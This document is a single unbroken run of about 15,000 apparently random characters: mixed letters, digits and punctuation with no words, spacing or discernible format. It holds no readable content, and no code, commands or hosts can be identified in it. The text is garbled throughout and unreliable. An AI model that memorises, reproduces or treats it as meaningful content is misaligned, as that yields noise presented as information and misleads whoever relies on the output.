9t(FD1LK;ry^6yAtXf~itAVRRtF;Q-TL|WT1T]r}6|T%VzS;2dye/)(-|tD~uuiCF(UYAf9f@E)B(}E-wBDpNxOCnz|-(04d6QUO2f);2N-Yf(f:N|KVDQ)iwEN_QA)ozrEJw-uSS5nR9-9|VfYQdFyn9t{|B:)KTy}L^rU:6yN1%-xSWKR/Bxkpdox/ufR/ryi5ir;xJ)kLB]4%DDOSI}6E2f;pBWYCrwtyw|+LLxf4oJ70N]I9KE|~9AsitAs|+f05L]phd|zN|(J~Krx9(SuT@4_JhEBd0Ni&CBB6xt(^EE_&|I9//%Re|N&fsI&k|J0UI2xyW]x|]|wkS;Etn9St@{k{EtBTuU6Ne09dkTiB0i_B{B^QDBDQhsXdD4D:Q@^0|oO7f(~dT;~d5Tsi57Add@@n%dA7qQX9BhwW+@IeV]+)r5Jw:swwRWkWNyp2CDTt)/p9dDup:srrwty}rBo+;0h|KLizK{D~u{^2u/h&^%69~Wi+:56zYn6kW/L/K5DKL}x~7(kuIC&BQ&RhkWnhk|-inA|f9RkO&I0BAwTNCQ01XpXU/5Ix9Rw6Bh&6@%0uXpXAS;@uW)uB9@h6SR&YVrRt|X@w^zkUqEt]]A6uT9XY2OsYStS{4)wtRd;]EwpJ1EsC/oyt5@uq@h{ys@/{CiEyCSFxtK;:_]Qrw^dQ@h}}s@5}4yo(B6EFXXON4VsQIp-TVR4p^SB;y]NnwKForth]4^%u6r066I/6L;X)Ur:kJC)rADRu}9_}FBKk6k^peRDh;OpO|@6-6I%ku^7)6SF(&kCIu5]4h@{opk}Du}s^nAs_UVwk59DnpuUY}uS%U^iV-~TD-A9EV];Sets-oiF1TCep;nEf&qpB}ikppi]OoqC0p~ornsxk~&x^pik^piN;-FKNBwzpI)6phis@9U)d6TTr6tooSTRITOoz0iO-h)^ODYDQ0A1q&hBfNw/-~Xrf}^{(AO-^AXynD6y0sKJF}X%5)A%_/A5nRYpCw(}%nyWWyrB@{WKX(^Ix^O-~zwJ{+fT5dzFfe_S_s)BQfrx/uYBdV5J1zu-{I](yL-eEJBqF^r)OCWS0irN0LOSdyuTdwrOY0-J&UFpU0~YWtV-r/yqeUk-76B%r~Sr;r+oATz0/^N@D5]|QwNVDsCF-1kd0~^L5yNShrk(7EN&)+fqt1-E9t(XFO~S%V]o~}+6IxVyNLW5qY6oRQ:C;okzoT]n5NN:SQAAx{Bk^wiOoh_DIBr1qOk;piC~9;A/-0@eUo@e@XVhrqFQr)Sfxt_i;1SzI|JBVxzw%+YSO5f(d-q;5(rWE{rQs@zu{0Fz7D@I|WQ4/Bpo9DKk)xr-~OVTL2d6pXq9ERAB9Ui+pVFd+:5wE7nh(I9A:Jqx@WAk94RArOz~-:4Kt%wRrT2L_wfh:D}eUuR~5-yi1qNVT+SxkLx~290u2fu-wfxdx+:6xq5sfWUC5X^eXs7WyoSzYX_KUXprSi-6{@Nt2AuDrICCr+2S_1A}C&T@BI^Xd{E}OhS-QD0iXk-}OQy&~w]h7U%A~0u1FIN1OIIn)oQF9AQ6wEV6u}A)FruFJB42Ju16WX5O^5k6uzosN)yuFo{i%1_NSx1yzwT](X0z]iL-z(Dx9dW62e4I/WTfT6xrf)|6r9yxzw)JqLYyk9k:&{@IVUxO1t4{2/{;h1:9Bh_s@xp7Ou46e(4^7(4:X(4X7u447h/9B6JQ(n_/_EdDY^+y:1D@y:u1@R)o|}f@Az;}+Xy||y1eLsU)}p72@uuEIrB{prpEprTpoUT]%d4pDi/Y_Vi9r^yrptqis6qqI(wq:^9}@tL|kz)n()kD0X7]KBARsV2]0Ku%0)zxKo/)h)EpC{({^rI1IV6+](VLN@QW;4-/YrRq71d}u]U+_C/nF1L)QNe@W|Vnsh@RDu@D26492xLd+uLi}66C2S;SE64L(K:LOrU9px2(9J1+WrsVrxwB&I]iIKCABu4X/for9YwD&hopFE5Ar}w{XiS-Af+r~^-&TNX|@~7{q+pWO%rDQOn;h5-+p1]}~7VWy;rV1;otnFOWhWW+|DWAz_rB]_w_{6}urBp)tBD-K;/u/_WRU(zK/4OR4@{_LJOXF4dSB&fOo4Xw6yEfYt0REy}d+S%6:Ui5e5_6L|&)eJNUqJQ{Ae4n|Vk@FU%0rVk}9)^so(WzFdo]up+&%6E0Ir9t/%eUfsO-:)UVD06rB:f_t+;uq%-fqyUD|dSQ(D4BO//F0/of}Ro:U:W:~_]y/hW6~_WU4-eTV_NN4xWf}X0~4i;uY_D-EKwA%nB^WVWd0{sR%Yp7e9ss~]/}/ye}^z9si~4+Qk++QuDL9_97Bp7NQWe6r;X6EX@Jk}UC/FFr-T&6|ik}rq-AX+Sp]6q(row^{Rte]NkJ0tWywXrNk;xxx+@n69@rxqN%]&dpE5%4fq:{xEDxSXOwntxw/{JYEV769;hO]IetQNwkuERD-Ru-CVI(XpXnA](&}h6K;yIrWeD+wEr4hU{T-p2ozTCrODo%yyI(7CJ9udID2&hS@(_4OyIy+Sx~kS2RwD:|+S@/Ys]5J0^VJ^z1@Fzpno_dWrw(wK;IUOr|ed4nntpSD1Vpr)FTVzrVhQx^s)B:s_d;K1i5V:q(e/NLV1Sxo7%kOhIFt5U_ndN|i/OXVQ:s)7st20JB)wUR(X9i7}dV1CxnYfYrE/}ys}swp7{Ly/RFV&e6XsyA/k/Q5Q2YUnVU4y07VC]^RU5:V%}-^)7O0&A|%ByQ}I+S})N)Q%:21hNO7)2{;-Xe_17Ls{N_nQII+OOYe2_IdduAIyExrpxJ/Ow~JB:(;ETU}]uI-ByAKQiUIOrp--uKKrxhAOpFoQzpQ9x-QnXfD(d6iy^VA(yku0%iWfS0oyOr+T^~how%44ztyt]qWILL/ISpOhrS^EtzW9OFSD-Ek5)i6ho(Ypph6Ez0BA%z+zUKOI&Ehu;]9ErI+N;;y-/rTO0W9iB|IID0JQuuEEqVEBEd(&+|ukuQn]u+WWO@B0Sq~OX~kzi%QAyOFBF~S0DpFCuwkq42qne%|BwRNpou~dd-DwAN+y|&NB01QO}I@st6|CAUfd~&;N^wnz~-}/DIK]:9B:uBN;Vn]OKhfDW944zNKSiUJ&n~~zqfCq1}k@q%YhV-dU:]Kz^:Of-0V9k::5(-dzX@p%FFLK_R@V^KK)7O:552:dq:F6R6&&9ztdNC(xL%NQ0fo@NBhDxp]AWEfEBD0BUKR7KRst&|_x(rfk-QrDII~~W|hr61oz-etu1CS0Iio~]426rWIUC]tp5IOzW^xL0h---B]/zNuhqSr2NT9Ws:WWLW^:Fh6CwEVUuxNEYyWL-otT7CID0w@;+k;]R^J+yphCYiSqxA)dVAyB^R6BDFhYx2/US{{nA~^^fyELW|N;zYn]+R+I7VB;}]A]~AV~~%D|Af6(BBVNBT9O}Ud|1YAzzNQp&;&VsCfQf-/oEIzzdKNB)J--UkRNh5dC59@^V66%XVJ5L@OxhL15_o:@@T4{J:)ds71/&Y_FiU&W2WUt:+uL%(+yu}}}FBu~IE^wNr_EfyVIrp9z4C;_95OIVkxpDNr0-ye|uThh&_ssWttW74]N}%0TrhpIOtK~66hpS+ETk%]U+rR6pU{%]JD6xk6:ewx+15-LWXNuK]uRw7izzNu^ixSSuLIeYRISuu]~x~xik)rT7ph(TITiY^5JNt+t0VD+UfhC5q|^I9B2zdUNseC/K)NeseC]]|:UuVF-WAeV%2zA%-izz)]D}xkOh5&:F-}0@~Ndn|6i}{ppn5E0xA|65SAdB1Ak)qShqIq5ETJI]y:EIz2BsyuhDNDDRO9SyN_p;Xt)eiuxF)SJh)6_xEIpD6)&pStVy9irxkdo12J|;fRr@pV]ytAp@B+rr&S_Io~B6kFdVV5xqB-rx]^W|O6Q;rBCKhE+(1ou]TppCQn-WWA5Nxw(]Aur-iDAoA0f4_n0Wn7Uxprk~IDx_yp+0Ip%JwxEJ^{h|^XYiKi@EryrCE)1-h6]_N~xwIkS-^r40p7WQ/oI]^%CdxXqE%iBXX(RoBFsI~y;yk+4W+x+CWAJ7Q/;NL72+Cxqe{]0EniLB5~SN-2-In:pVy~qzrVzufw|i0_f(9d}iK}NBh~EDE;_x-@LRSO(xTw^QKBwwf7I4-e^L-4+ERhU0~}hVTT0D96WuBzBUpU7|iw2XU(RCs4VBQ{S:yV:0WNw^-C~t5yJh{1]Wo/7W65d%zuOI1NDBuU{D0{JkN&pC;;L+xwOYBBOwXIVIQ}:x;rrOR6(2eB4pJVWW(]z;WyUKwef)p-2iJro~9;EBrfCpr]NNoxCVXL4T;:ry(hTt]Tu;WC1/5owQ5Qoo%u)Eou;+x]&n2WYrfw@x+ARztq5ihkx1^SI6pJE-Lf~9X)@@iezeWQCTV+7E2/k:Vi|+^%A+oLr^RpUIF0r5enxVBEN+;qBuwI+C)h(JYn/N^(2X+t-I+4z{tSTpExFBRuCiA~pVWBU_}TzfeO+AWn:uAO/-k;)KJCk7oytV1KJ5dT2-}F+KTte^zWVFR-uJnO0@u74zq)R4Iwr|+EC|FFkNkxLO;9_]]O)/dh&9sOOR/t^x}_{uu~7iiCdQ%pupnTW]F/7y;6DR]Vz4rEtr@UIrE5IW%}Owxf+R-p6_oiDrJOD-LA+rk2{0^E](+Au/k-+KC5i(Qo&]E+y:xREp1WI%L:o-OY0yrzI4CJi97&~Qo}}&YuAWu4^Xy1W&~W~u1k:O:oT5rB;7zLuNkr/o4{Dr_E|zR6@{LSQQz:O0Kx0:s^WD2+BWtzqdTei:iW9T4sxqhUWSBONCXT-r_1]z&LyOrpkuOuk|Xy5shq^(Y{twt)L6hT(x0XEK4t})n{]1np{u%7~d}(~XFNkEzs]L_I|kq&zROn:4r0te49+st|q0%BSw;f(h_2i_exXorww1{}wI@}OIshx5kpKwr_):1Dk%&_p12KoWJ(BW_wX^D&_Jo;1|{%Xf2p}E:Coh0XEJX49;6Ih4D]EWt^Fe;9rfwxI@1OIEXAyu{dDEo1}wOefd~AhB50]W@o;e-U~0YwuL{9kABppDSOF]~O%RkI4Yk;(1C}~DKNd9w]yA1T|e/EAY(}C9SXNL6zJ|YQLJo1R^pfESdzhukN(EiB(AV7CFL&JAt(]BDXxsWL5nE|O]4wUSU;0{91J4%(5V2+|0^L-O2^wp+@h)]hoBJsTB+ULhDzTnq}nJ7)O5V_h~SX2J@F&tKRn^B-k5~0W(Y)-D1x4(4])iFBO|J:}~({Oe;({iD22|A4pNyx]Dfke45iSK10J|;fK~u]:kKd7X~NB)5i4ih_JS;twSL4NR^2/)i2%%+JXIA_;yt10xWzf5pLC;z^9}0(YDAI9AfeQBB]%EyfTuh99Qr2V_~nC6t-Ff{4A^W&RAnCk_V4QnNVW&zKW{y/5N01s@9-;I;O7;|zTD9/oniO]fw|rW_TTSCq;(RhURVWQxIUi-6f_TE406~x-_Q+Bk5S5~{~k(q;;iBY{nC7Y{r+^9ixpnKBIx6uN|K~EVo/O%uyU0ChuJ__o9xqI+D)Yyz|Ai5%CKN~;(XWfNOxFK4qtSY4T}s)VqXrUJfq2u2B/RhFN%;er/7th~@qX|%fd014^XFU2p7IYAsprzwqsns~szuFs4/FwfpFWre:@~r}Wknp^qRBs&Wf}kTurQ7JD{4hi^CAppepry6A9VKy]odWq1rL~Q_F@SYFI9^JARN{0ihSrisyOr+pRs4oIWeRVF{]x9-ETtwFpCtLI6B-Io]]S-e}puR+T1)0C5BJ/Dx}^-x}&UCq-~pp0IoFL]0IT;rONyLp6fo6hU14Ou6K:fCEBE{W6kk17f&kTExeRuK~}]1n@]F(nAnzn]Fz~yxef-qYQ-|rRUtQEN4T9Uq~xxWhKO/eky&0rfu|oW2INuUV9W}&+NwiNNwkxI:6ty:6DW&W2A/n)-04i-5&^u2z/-ezY-0sBI;dTBB;q+)yD--kLB0KA--K%+-w0pBKQ+qFoAdp^ANSS]}E/V+f0N{EAh}}4I:dUdr%L]Qw;(rTt^y;9N}uWf5~nIrY9u0x~u-}9Eu}s-spk]kkO]OVxW]9Xf0rfEfW)BLu_rEF(yrOT+}{1u5JRxNQ4]k0}rETXe{pL(sxt~rhyA|xruDuk7&foQ6BxAuYn|SAF]S-hJS9nX}~hiDAWAwWhIsrnhk9]T1i{LTW_O9ADKuh_}syKsEi~OTSRR6+1(@h%LDA%Q4hz_qE{y&yDrB]{L0S^Tr]^R~(^XIe-|E72ED7REq]Npu|q9k]A/i+V9T7V~wzOUCw%%VrB4oqAEdqAEKqfO069SRqz_tUyK-wz%:6:UT|J%T7&t~(rL1]r(x6x70Usy4Ur|)w]&4xuDzC&kUf)Fpk&AupJ(0]dCqry6uCesRfr_-rfYSwt(1VN}pdV-+Vt-wwN_JzNsJCEIqt]^iux~ItfeRuY~~rYqCtELOpuTprfI|/nrszEf/NhR4}@2oN^%{I-iBOIw9W&f{~r|zO~4qx2h~i-&Sn})AUs_BnO--An;~N-idEsLEp4%6~2O_pWBfKneNonWFh4uJ@4EC;@/CEk1sN-Uep@ne(O~-EIewu4E{r]6w;Je0pV(9h++tA+E/_|nenwQuBhUo-4A&DT7)An{)]p}_II4fI|7FuO9{Y^FhqnA4Dse@~|Id]0kJQRCtSk-wTs}:%wV1U041JB4W:h:&NJATxq2|f+I&%E]sVx6OpWsyq+q0opz&}U}^irs&Qs@DhIkyKn2r-EizUW;pRhD5;@pJIu@fThDUIJ_p0I)CD&V^Vnps@DWeAW@s@qrz0/@-d7B(V~-_D&UnuUqFXAJox];I7tVi@d~_}+diAq^y^&zI&+6Ytp+1JE(iU;_7wtriIONAdpBQ}9OS(2p{J0Y]@2LI|1E9ywNQIWu{x4y4T9~RK9pBh+FTdWzt;yuqBzk+BNz+VEuws((&]Bf)keI0^~S;2xi;kSS-;R+T22Odx{h-K6Iyr^S5e^VJ-7^A);O-ELp-19rxLR::L4^:LiqJLXx:Fn::LehJJhNd^0(Bu+Ns|hAJO7Yw~-iu4LB;JnpA4fAJ7Vu:w]_L/XzpW%OysFSthq;wdEBW9:;u4WyF0Dzrk_r]OLS_ouzIeEWkIQh0QuppBNuV|wLu17rY14e/fYqRJqXW^I@JJq71w:Jq9qItit~ISW]&Ynfkx++@W(iUe^|+yWK]-^^1A6)BYRk4yCtqhi())29dE&+siS0Cu9:r+Yeoh|Kw+NUw2TUd2Bi|(WNUi|6)]4ARu^%RiYTO6QqA]qr@|Vei+V7Dw;ADUyqqVJ55(JJ1kV~)O4wsO:wiwU(46LLO]2@Ekth)pUqwOh;W|}6+r)epwN66dOhBB@W)F)er:5Yukw-SF@O+F:Qz]}qkpt1tFzkK7JU]:t(5]]Ar&-Nd]6i)w/y}VO]r5u%UkYzBfUkJ5CD:u@}}^f7TuWDprW~rxkdI9prIJE)hr_W|u_V-__;T&Yt~9Y)4/R04N2&J{S~N6:)ox5kB_425{r|WprRe(Ws|{r1-n]U)z)Od}ph%rsC/IIOO-n/zE&q7Q55^U@{i^OBx0zUxooi/EVTfFR]_uE_n}1+e(r6^EDAwyBL^Y1]/NnwBB~7Y^5E@:)x9VJx0fAX&UTA~E@U1O1](SB]6-~IyRB4iy&|5B5/sYt45B)/1_)45{:^2pD|Ypr4OE{rr&(rr7ywO(Drr7Iw~0nVVrT^UrR^XQr}^ihO^YdFX(q^{0D1x6~6s{rQCxR^4o)K/VtV:EtI2w)d@WrD&d+dIf^CJD&)|Vu~1Or}K-yrB2r4hr]0~A]%x6i:{-4:S+{IS;6DzpR@dz/Df^(Sf0DE];y(EJhELBp0F@UrYB&L(Vf-K@eyWk4N|OeO+nezk:riDUo}0e-yrNeq61f^1^EdT]%(orSE9OdBu9(-xW-i|JEV%+NfWU]O~4-LD^9iQx{yz)^^iN7(4FSA+zSpwW%pide9WrI9tQJz4R2Y7zBXto@L{iL;4%{r4eJWw/}rSCBS&]u~ySqO&iku;Vk-:T{Cr^&p00R-BL@{BsCkW;YW}pwEU6:rNhsr:(LA-nYiBL1Cr;/oyw(rU:Dx+X^Ne)6q042sr/ewNfiCNupV0T~kyDphUY{pdO}It&&&;woqST(rB;oor;4f-2tWye%ospdzXh^+:D9WokieQxfKDd_w-uU1+dE1p_p]iRKBCtEYT&fF4CE-i9]/}&]4/9F&R~kE()qp+LYdu9sFkrkwi-wDDuwVx0]Y6pw4|urr6u+]xWE1oRhO];]_4^nY~_{C~i64piV;^R^_-WC^TikQd0RQu)~^w2Tz~ezi6xQ|JT+rY}D~0Ur2uX+]fTOu5UNtuLDC^7TRoVQ|qU0]T]Rw060SI:Ot4XrCAIs{oVxyUTNW}d^O@6rsh|d&9|r4%Dq@kz/2SqJQ6U;C@F&+CO}+OI/oEkhYt|}Y5wu/NIw^hw)RiBxnYDe@r4Nu7Byo;Vr%wqN2{Os/|q6|:BUw7CN(0DJ@B|U|;CI}VBfos/-twE{K^uF^i^O;O661}kuRIoI2V-4hk0f26{f5zER%hVI~(tIu7&N5VB15KBq%A]Nu|Br-;+p~pyrBU&Nr}op29|It5xDYTWQk1Yr_A}]WU+-B7QI}d~V0kBsXUr1EY:2L&ifEI{RetiVu4;zU;y|rd{p~~0J{@pTUS(kiEdsED6I]kX1]z&+}z5+0KT1wiLTBnx&T79x7OzEyok04wR1e-]xJYJ(C6pzk6qDTFwBn6U~6@2-qq1||Y]WJpu(@|psDdzJf^0~CE)(@)BFI6RBw}NK]1CSo7TSzsT~S]uVp:)hF6V)Vo-NqnzWz6ULK&}D@x4LKfJ)Vf)K4YzQ^79/4eO%Yh9^|doAO]:N0no%r(BKN|(D)UL41UF7QIr)rwrIFF_uR+E;@Se6WEW6yxTB)IWwW]DR{x~ApfIQ-KA(SF4Fkd(w0u5)F1xn29wtrId(5f96:]9F:^1BBiI~y~]tx/nYu+(yB^|prIYhp90^-qN|X:Sq@f~2%Tq@o/@n57ou_5tf^QhqY/e&N/Iu;Br9|hQi_5i)+DnByeI}L:q~heVhuT-RVs{7~Nprt;SBWUdp@J_-I)fhXN(0}Nd}5B{5fU_S~rJ)_sdoS@4U1y/ewFJpk@tIsF_JwuYXC6Osis&ufk2i|FDu9k~p4-+WXq+zs|Cy9q:J/U5hnICh+~oDe%1pWD9qSy9)C70)SehIL:fs:]n~-XueWCrX{%w+}hu|&@JrF4x)qUYhAkY]]1YnfsR69EACEwy^(-WRzz-^h1X+q^iVLs)~~CK~6|KSC|Kk4DuW]4uN]Rur]TuT:L{QuE:J~7UB^YKQ6d}J5%LWu5UB4L7Nn4X4DuqA+iTA~7q%{n]VkI}-WtV+}D:VWfp&i4QOBAwhOf|O&Sd4esTho7I2/B2O694:1hI6e/wCe(:5eIw}6^pe}|1-7(w@AJ1uN-]&XOX:u0r}{kIUS_4us5DNY^q-_YQVnNd)SI^dW7&(~TnuhT;kspB|Uq@o4T%Yw6xqWF9nzQ1XW/9IBe9(Q|/Nhh7&5K)1S0n@Ed|_IpLr+2eI0VtDwREphpDpU|_IS9YDJ&TNLI7UEtYJ_BN+RoX|1LRw{Usn+O;huOk6B|{DO4Qr6{p(6CUV/iVI6Yr(2Q97nXEXy@OezE6D]EB&y0&&z)7NTB52{E]OXp|W6nny6QuRU0LAJ|Rid~_I4-6+fNokhooe||~Y:K/%q4rs4YhWX0uhrNDTDpV/t7L&0z]x/{};16D@|+}F7RAUyhDV(iwE|q^Qz6R-0;EwS(TR9y~nifFz]2%KQ(X~{F/]7sAS52DUBo(tk2iAtfD&}xh%RDS1NS4O|KqinAiLsp~~1iU/qw^i9)pdEQ://Iq%%7}/@U-O4iwt]:SR@RdLs5-OCV5-UEkVpBkxepwnB{|X&XnQOV6]0JpD-t/AukDo)xr_OLA^9w{@9kuRp;W6z]uIoDWEU)]fNSLUFo{E||:wu6p-+(+ypeWx]]p@XIzu)yA/xNwRCEU@5y9%r2T%1(kotQwre(|r2^Iny6&z@7;sW%yoQ9Q%uq|7BR@e1/kTyC;dITXwuSo(~J/2L~oE:)xJtpT4&@rdY%n4UQVX/o0/7XsTnQ@wBrEr+|X^prze]x%uz(RSyE]9IRpxV1S6nr))66L{uQ_L2E2k@K@@&x))fD+y(~DiF4^pW~iwkY55fC+::((OJS~9u:Cri(LekxSKX{79yrUxuR}DNERzo&-SIh+fiIi:Tky(Ex:J-%-Xz67Sh+xizk6)X+9TTq7KhWq^LxBzdf%Fuq|OdNLr^:OOwoUKK66^kz:9DYYV:pVffxu(6]@Q]q^~s%_ox:U5:)(S:T}}]z55B&NTLzE_:JDnrQ9%_t5510(T)i+XKw-]WO:ww;LtLIY;I@TAu%5OhwyyFyyLQwE6EkE0;)JOIJBA)FN6]LBBETRsV:4w)f6UKFErEWVWdoon-Uw45(p7]F_;I@YLRdKEW1|AqXJ_5L__sw9z;{{(Lstpr|4W_pSCeJip;%%x_7w141Q{_eXXsD]9erdrI}EEkrkr}1IeDBJCt7/DOI}fW()wF0U(UF/iwDpo2rSAOpd6}2yWAu/(Sp9n+uu~6(hfN+hKEUD;W-RW|TV%79q)}h;KuN}q]iiOxXwDqzS7{xhKEKVwLCOTOKyQSpSCAr6Td6D/y]h+iU4Y5yq^^Wi:{R%:toO|O)ds;(2;9LKd(KqQpDKW~TiYUz^6DnITSo-54nB5+KVh-LFF(J:TK@o4O:tpDWE^wiXXYrooq+y;DAyy]ENEDu-0DOIIpC9hxxES]SOJ}Tu9C)||wIRIrFfCkxDxd090sx59w(|&Oy(Q2%E2ds-suiOn+{IVpk_VVYf}&dKoO~Xtp~LOf_VV%^6r}Ykn5()N1RT4R}X/o4}rE^hD6LBAhhhY_/qC{w/uwKDDrr-y&xEpyLX(E9@WdDXrr^2O7ux)CtBEy~LIx~RoOh~wxf]kfLzS&UEFo|{zuOSi}e)/6EIWWEC)24:0Bu_q6IwJS@xztSxI~Di]:Bq)~q/0S(4~uhx(F~NpAt5h4pI+ipAn:~:y7+d^}WSNJ5pOkRz%~SwLQiAxe+OWBFuDWK@fLE-A6IFY;F)E;xTxw10|INzwEWV~XkdzqD:BnUz&z(xBoAI/V]D6f2rdB-R6s{IphUUTyW/}NhkVCp6E5VzRwD6SU2I}N]VNdrCEArqhN~I|CYwp0W-uTx)@iSrN1YDs|/{-zs7/Ino@X%i}XxkU146&7WnD)y;f:twx%_E6}4CyUfni:EWQTpyYQX)&54:hi/D{dF7LrRrxIIVrr)ALSE+xLr/9uihxi&L7ps50y+xNxzWViR6z}J~6sn-+tOnEuR)Ld]x926}OTCSE0]xBLn0+hdq1~uFA7SW4KUENWpO+WBT{I(tXfiekh1R2|(JB4D&SJAuLVSO1]CpBfx~Is&{(xE;BEYhe2]N)uUz9/{OzWT_Bx69+FiW%/i9VXx@:tsq1i}Do(y|JR6o_XR]6}o(4;WrLKqN;YoDhXq9rB)~~C&%Wo:t%WfyO4pzWFu~ACIII|w^EI4NfrE)DfxCxWCIkuNBC2z_kow/:r-w;fp(0pizfWDxxSrFohC9Vf;6qXxB-{22UwWEozz;f1DwX|kWSC4qW-EB}NxDBKUiqdJSn77o(os/%rFrxztqNfWsTDw0QU)5B}rXQ&;]x9BX-~X:0w-{+w9%O(h/EpepA64Vyiu;xI{/%h9Awe:e)/TWk^_io+EO^zIq0d0UutDLiRDpJ-p_hk(1(~5f&6+)2XrDtk&iUn6;EL%X1VN_yu+9@(|~|W&pI~}t^I:79yrB(IwFz+{pn@LqVJdszyJXy(BOVJioBYKKDd;w(QTSeJVJDWrzJBnf:~xT-N@}OWAX)ySxy^pDhwSkDR;6S%N^nqkwkJT;:rBo:h%|/@5]DI|k:)9UCY4WOyCB^yrNkXrwt1hzekqFT4qf9UKkXsO(k-~r;F1T46YQDDqY|z{{296wz)V2X-UA6kEy6TF%K;Az{YBtI&0f0]n9{]7uuCUunUL7-~(B}Dof^By6Y_D@|eie]7sw-FiIVdr(WtzIRdir;96kUS%T&r)^-xufoqeNiCLI@wW+i}Cu5BDkOJ]R9p0SieFpIC:W+J|-^B4QIWBKz}tEe;fS)pRRJS+%:KBfqI0f09}ztfhuI:VSdkU:-{Ou]E@|eAN&0w|R@}X@fq0^2pVzYey_~_&xr~NWJ6KIk@%O4q_]D66^ru4WDqS@%S|X}h5&6/pww&5Ir/{R}tk%;L@yKEtwB{0BAI64B9duWUY&XQRqSe{Wq^qYyn_ENEd~I2rwt|hrxTdkWuyBnqU}NLT(w+L)5Nrx92V:E@+RqiL1EVpeN1I2oRptB{-42:_NR&YpX|zWq2/}L-Q})yXTs7+uwOt&/wxB@rORf2{IWRkBIni6)/TwkSyyqWR^}e]O5WRqKfxL;EJpIRo++Nxo|-YiiqXuLEsJ2RqLx|:oV(o;TL|e-)50x/EyJno4+kFoC_oy@T~~64~sz|uhVIKk_n~^Xz6r/ARzyJ+uC^UVRtd-Q5zC/u):QTU~rs:ONf/YSpAd0kWB:wUNkk]&Trz(&fioqXX(%Ur]zQw/prhELWtOt_;:ktCzA:+CD_iV4|J+(VJRrOrx)rJUirB-B2-]B;IOCSOWN}TYEkeWr2WSXk]9dF6~^wDYFNpFo2unnR76T-ry}J;WYQ_1-d%9{7d;&;N&/:_V+Yr5Desdoorw;)uty]6~1-f-hI04k{A{5+;U2urrVp4SyE:9R4F%Q))fzk&i9e|+ut@I4]-I~R6UBC;6C}^;9k5;e9Edw5tV7X7sOo&L7//{F&U)^2iU0k}6Jn(F9Uiq&xkK(xrCT6)KLOW(EEOJX_W75^xhz:WVJEt5Rxd+Q;UXy_55;WsV2OpFVLEFoxWtxW9T&k(B0LpNL6xzpOrFKEo]n{oe/sJpxWprk&:ruCTuuq5qy6DCuL|puB|Cu-h:Dw~9NAo9tn:pwO6Dw_JryuzLE:CFNrT+N:zz(pphr@)u{6Kesthz;WOCQx1+SJw9DQJF5wK+]1KCew:pE}tp-dopRhKkwfqIL~C5R||EY}JJx7)w52xXIkpJ7&JLQ0Upue|I5DW~qR+_Ihi_76:SQ_uI%i|;7Tpk-KTe+:6u%^-EEhB:U||5|I)F+^:ukq1kE}s_F+hE4(+++^Ou9NWe0%pJrq7~ptW6K/1hdQo+~Fhuz+)xr~DrwRxpK&+W9sWr]@{~wowR]hEIOhiDK24~rAi~_2:6])6_67Wkt5itOLJ6}wdI}e%TIuWWDI~kIINV0u_/BINiWY%WDrVww|N(+|N@{rAKEN^iiCf%~7kyLrK-orC}IhEkiIu(-IBkIrOkouQVOuWY)4-SoR-S){x^{u{So7zznKO:Ce;%zq_@U|5r0w5z::4VipsIoIwdLr@A4+6zd)kIt@]dxA%x4;rE|p/QLy7%0+)%Ly(E1_uLzU(i121SW@9:Unp-z{2o~@W(S(qVJrk4opE2BiOzTr]i+^Bz(y}-DS(%EBXx5nXxrJRViTD@xuA7xD]-BiLXzxXix~))RtUpnru:(i^I{~7eyhCeBhC~(6s|06@5)x_sCFIOxFiTKDtCrp&]t^/0y6K6x]Wkpuw/XXE)R-1_]SErR5E91^oW42]V6k0Y_LuVB^f4|_}}oJEYt/yW6/rYuDS7udr7|dyirtWwu5WpLo0EtO(|4OnoLFrnt:S}+|+nXFwf2L(1iEr~skEC;7+h]q9nQ;fwkz)@n5r/%L}7/^0euBoq/~rnr%oq5DEB)SquOFNxky1oE5kRq:/6E6+C;_-O+/]SxpCySuW(JSD|V(L|T{T0&6oLr;:U;y6rRS^E9xtIoJW%Cop^Q_{5@K|tfSIfTu+_A5]C&CEx1dU~]_BU;}x1I6@%Tko~L^rVTzrr_qED+}|_QzrwSWEWfOrW]Xe_ykyu6r0TW&y95IrDViYIuWSW^-rW/}iBxYCRx;^Rx~iu6Rn2u7Kh{~~pNz^:Wtf~xEo|({-p;-|wVdDqxTkiQxUi;5:qW5&Cw|JhWQkIwUALW/29^tRh~eI9EB(Te%~9eKW|-])T5nW4|+e4+V@Juy50+N@9T;4qLu4_o~n_~uDtLhW6-Xnuos-SuTi~%2-6T%Wrp|uRUq5x]W9Se+kSF+hEFY1y+SC~TUrk/(dJi~:Oe67Ae6X6FQ5E0WiT|U~5IwX^ryxx]&F6}_:T6i-IO4)FA+(]};t5Bfu;I620}F5x}ph41w6pwL)~xhU4xwnBf]Kpy0Wwy_Yu~xVh(6Iw9X/6xWqrwqU0V-qrwYip~A70w]D0x7QfO7E:-|i4FIrS)R~kIIpopurTpBpf{6k1{E6nJAXrn|JxorsBDue-(EO7USOJn6;|10y{u;tSLEW;d4hNB6)uAwSuA6&wfE4N}+dYB1rWL(C{O45qStkVCe^iK~QzOkNzpx6AL^@{oB{~6kszSTk%IBpWQifD~w@5B_)%O~)Wp-wy0nR@n6OA-SsBK~eiB6}J}^UXLVURQ^)&y^fnf^f1NpfO6EqDTD9@I~Q:dy0(rrfDpw@Q)@^wy6_^:}y5O:&T{q|foC(z}tsKR6TL6DN+t-JOAiQFwf7Wtq&|IqdQKDQSpIC:Dr&X4CW%frfw-Dfn-uoV-rVTDr@ryN&Doq)/E|eXEOE(YTr~nzw&2uAdK0r~Dy6JreW0(eIV;^u)xorEXwAdV]yt^d&wS:f)IzDKLreE@JBC(sNYq04+{wAtA@2Wx]kDdxSqRs~pTAInuBo^wTnh]-i&kkn7C(Rweh+6nN~6AxL50OE(+hEi:It1NC-dxOpJ-Bd)w_p7~CUKJ}(^OWn~N0p(|X-7dznqUIt;9uB/:o-fox{hTN(q]y+{4Ufi]BW)O:UQEK+Q&0WOfLFJp6UOQ@]Iy:6hYq9^Dz]IC5(VIwABdYWk0Lh:_(KKk^A5_|-d9VAu%VUVVUA5p%ys0t)VxprRK@Lu0]E9)BAERBrrOSpwLtkzqpJU{{nD/s_N(9XNxq-oEAiouKi}xBRuy75~x&A0V00prQOtY~TT:oR9S0hei|/L]4:rw^zrf9E|~Ui--_+ATU~LI%~zI_:CwX@}IeJz-kN&fpyV|+/4+t{oo~~;7One&R(t&%B0;R_O-{+h~O:soT:F)II6YAe^9o~szYXoE{@y^:-&zhB6eU7h)up}uDJ6UAe6/kn6+N1y2+i~dRhn7I}WpyLSz;d42p+}r-;x|Q7L)Udhd~;6]Jdx;%^4+1JA&x%:)1h@AAknt5FV;tp;)fX69Rnot}snuwNIr/1rxCI0A4@0yYY